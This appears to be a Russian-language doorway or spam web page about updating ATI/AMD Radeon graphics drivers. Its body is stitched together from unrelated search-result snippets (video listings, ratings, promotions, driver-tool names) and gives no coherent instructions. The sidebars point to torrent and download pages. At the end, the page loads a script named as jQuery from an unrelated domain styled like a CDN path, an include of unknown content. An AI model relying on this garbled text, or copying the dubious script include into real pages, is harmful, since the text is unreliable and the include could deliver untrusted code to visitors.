

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-obnovit-drayvera-dlya-ati-radeon.html
body_size: 4358
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обновить драйвера для ati radeon - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обновить драйвера для ati radeon</h2>
                            </header>
                            <p>24 дек 2017 - 2 мин. - Добавлено пользователем Т ЖКак скачать и установить драйвера AMD RADEON с официального сайта - Duration: 7:36. Компьютерные курсы Евгения Юртаева. 21 окт 2016 - 3 мин. - Добавлено пользователем Т ЖPlay next; Play now. Install AMD Radeon HD 4000/3000 Series (Legacy Cards) Drivers. 2 июл 2016 - 2 мин. - Добавлено пользователем Влад МойсеенкоКак обновить драйвера AMD Radeon Ссылка на программу - amd.com/ru-ru/download. 
7 сен 2017  ATI/AMD Подготовка к обновлению Чтобы драйвер видеокарты производства ATI/AMD работал корректно, прежде всего убедитесь в том, что установленная на вашем.  Intel HD Graphics. Подготовка. Как обновить драйвер видеокарты ATI Radeon? Знаю, что раз в полгода желательно обновлять драйвера на основные комплектующие компьютера:. Драйвера, биосы, утилиты для ATI Radeon.  компании известна под такими торговыми марками как Radeon, Radeon HD, Radeon Rx, Mobility Radeon. Получите до 3-х игр В ПОДАРОК при покупке видеокарт AMD Radeon™ VII,  мертвецов с помощью видеокарт AMD Radeon™ и процессоров Ryzen™. Для видеокарт периодически выходят обновленные драйвера. Многие считают  С драйверами Ati Radeon ситуация обстоит несколько иным образом. Рейтинг: 5 - 2 голоса19 мар 2015  В статье приводится руководство по тому, как обновить драйвер видеокарты. Рассмотрены карты от Nvidia и AMD (Radeon). Рейтинг: 4,6 - 146 голосовДанная утилита значительно упростит поиск и установку драйверов AMD Radeon, благодаря ей вы устанавливаете именно тот драйвер, который. Обновление драйвера для видеокарты AMD Radeon. Каждый владелец видеокарты может установить. Здесь мы расскажем о том, как обновить драйвера видеокарты на Windows 7. Шаг № 1. Определяем. 
Установка драйвера для ATI Radeon HD 4800 Series. Существует несколько способов такой установки. Автоматическое обнаружение графики Radeon™ и установка графических драйверов для Windows. Скачать адаптер для windows 7. Драйвера для NVIDIA, ATI, Atheros, Intel, Realtek, Broadcom (графических, сетевых Спасибо за статью. Новые драйвера на новом железе лучше работают или нет? Это вопрос. Таблица определения названия программы или драйвера устройства по названию драйвера. AMD Radeon Video Drivers for Win 10 / 8 / 7 - пакет установки драйверов на видеокарты ATI Radeon производства. Как обновить драйвера. Чтобы обновить драйвера на вашем компьютере, нужно скачать DriverPack. 
Благодаря поддержке новейших функций, видеокарты ATI Radeon обеспечивают отличное качество. У нас вы можете скачать бесплатные драйвера на русском AMD Catalyst Control Center. Полный набор драйверов и утилит для Lenovo IdeaPad G575 для Windows XP, Windows Vista и Windows 7 с инструкцией. Здравствуйте! помогите пожалуйста! такая проблема у меня Asus P5PE-VM, видеокарта ATI Radeon. 
Для стабильной работы видеокарты необходимо не просто установить для нее драйвера Рассмотрим наиболее удобные программы для обновления драйверов. DriverPack Solution. Программа. Auslogics Driver Updater - программа для работы с драйверами, позволяет обновить драйвера, создать. Новейшие драйвера для eMachines E640 для Windows XP, Vista, Windows 7 и Windows. Ошибка установки пакета и Не удалось загрузить драйвер поиска AMD Catalyst ATI Radeon. Автоматический поиск, обновление, установка драйверов для системы (ОС Windows XP, Vista 
Even heroes need great hardware. Buy a select AMD Radeon™ RX graphics card or an eligible PC computer and get up to three PC games. На крайний случай можно выполнить обновление драйвера видеоадаптера. Откройте Диспетчер. Дирекс 11 - уникальное приложение скачать бесплатно для Windows 7 64-86 разрядной системы. Ошибка 0xc000007b возникает при запуске приложений Windows, программ или игр. Код не сообщает. Код 43 сбой в работе видеокарты Если у вас слетели драйвера на видеокарту, и заново. DirectX 10 – это не просто программа, это целый набор драйверов, необходимых для корректной. Realtek HD Audio - Realtek HD Audio – драйверы для интегрированных звуковых карт компьютеров на Windows 
Разрешение отвечает за четкость объектов (ярлыков, окон, изображений, текста и т.д. Windows 10 не поддерживает видеокарту, драйверов на amd нет, видеокарта ati radeon hd 3850, скачал с drp.su. После того как процесс копирования драйвера будет завершен, можно переходить к попытке. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-kimberly-franklin-skachat-torrent.html">Kimberly franklin скачать торрент</a></li>
                                <li><a href="gk3-deffchonki-skachat-4-sezon-torrent.html">Деффчонки скачать 4 сезон торрент</a></li>
                                <li><a href="gk3-prezentaciya-na-temu-finansovaya-deyatelnost-gosudarstva.html">Презентация на тему финансовая деятельность государства</a></li>
                                <li><a href="gk3-skachat-maynkraft-170-besplatno-na-kompyuter.html">Скачать майнкрафт 170 бесплатно на компьютер</a></li>
                                <li><a href="gk3-2gis-skachat-na-kompyuter-torrent.html">2гис скачать на компьютер торрент</a></li>
                                <li><a href="gk3-vsadnik-bez-golovy-tv-3.html">Всадник без головы тв 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как обновить драйвера видеокарты AMD Radeon.</li>
<li>Как обновить драйвера видеокарты на Windows.</li>
<li>Скачать драйвер для ATI Radeon HD 4800 Series.</li>
<li>Драйверы и поддержка AMD для Radeon, Radeon Pro, FirePro.</li>
<li>Скачать адаптер для windows 7. Драйвера для NVIDIA</li>
<li>Скачать DriverPack Solution.</li>
<li>Драйвера, которые могут вызвать синий экран смерти.</li>
<li>AMD Radeon Video Drivers for Win 10 / 8 / 7 Драйвер.</li>
<li>Скачать Драйвер Пак Солюшен 2018 с официального сайта.</li>
<li>Скачать драйвера для Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-matushka-reka-tekst-pesni.html">Матушка река текст песни</a></li>
                                            <li><a href="gk3-musical-palette.html">Musical palette</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-torrent-film-prototip.html">Торрент фильм прототип</a></li>
                                            <li><a href="gk3-drayver-vifi-skachat.html">Драйвер вифи скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-film-garold-i-kumar-2.html">Фильм гарольд и кумар 2</a></li>
                                            <li><a href="gk3-prezentaciya-shigelly.html">Презентация шигеллы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-shema-podklyucheniya-nasosnoy-stancii-al-ko.html">Схема подключения насосной станции ал ко</a></li>
                                            <li><a href="gk3-skachat-kinostudiya-windows-7.html">Скачать киностудия windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
